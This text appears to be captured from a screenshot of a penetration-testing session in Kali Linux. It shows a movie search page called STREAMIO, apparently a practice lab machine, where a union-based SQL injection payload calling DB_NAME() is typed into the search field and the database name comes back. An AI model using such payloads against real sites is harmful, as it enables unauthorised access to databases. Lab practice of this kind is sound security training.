 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
STREAMIO
Search for a movie:
-1' union select 1,DB_NAME(),3,4,5,6-- - Search
-1' union select 1,DB_NAME(),3,4,5,6-- -
STREAMIO 3 Watch